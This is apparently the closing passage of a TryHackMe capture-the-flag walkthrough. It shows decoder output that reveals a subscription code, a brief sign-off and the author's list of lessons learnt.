[+] ROT47 decoded: [{"name":"TryHackMe Subscription Code","pass":"gmTDyl"}]
-------------------------------------------------------
[%] Ceaser Cipher (with shifts 0 - 9)
[&] Shift: 0 Decoded: ,LQ?2>6QiQ%CJw24<|6 $F3D4C:AE:@? r@56Q[QA2DDQiQ8>%sJ=QN.
...
-------------------------------------------------------
Code: gmTDyl
Thanks for reading this walkthrough, hopefully you liked it! 😉
Todos — Things learnt
- Always check the source code of .js files
- Don’t keep dirsearching and enumerate the found paths already
- Always check for sensitive files permissions